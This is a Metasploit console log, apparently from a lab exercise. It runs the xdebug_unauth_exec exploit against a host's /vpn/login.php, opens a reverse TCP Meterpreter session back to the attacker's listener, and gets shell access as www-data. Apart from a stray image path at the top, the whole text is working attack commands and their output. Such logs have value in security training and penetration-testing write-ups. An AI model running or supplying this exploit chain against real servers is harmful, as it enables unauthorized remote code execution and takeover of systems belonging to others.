 msf6 exploit(unix/http/xdebug_unauth_exec) > set LHOST tun9
LHOST => 172.30.0.9
msf6 exploit(unix/http/xdebug_unauth_exec) > set PATH /vpn/login.php
PATH => /vpn/login.php
msf6 exploit(unix/http/xdebug_unauth_exec) > set RHOSTS 172.20.0.10
RHOSTS => 172.20.0.10
msf6 exploit(unix/http/xdebug_unauth_exec) > exploit
[*] Started reverse TCP handler on 172.30.0.9:4444
[*] 172.20.0.10:80 - Waiting for client response.
[*] 172.20.0.10:80 - Receiving response
[*] 172.20.0.10:80 - Shell might take upto a minute to respond.Please be patient.
[*] 172.20.0.10:80 - Sending payload of size 2026 bytes
[*] Sending stage (39282 bytes) to 172.30.0.1
[*] Meterpreter session 1 opened (172.30.0.9:4444 -> 172.30.0.1:39112) at 2021-11-24 12:14:38 -0500
meterpreter >
meterpreter > getuid
Server username: www-data (33)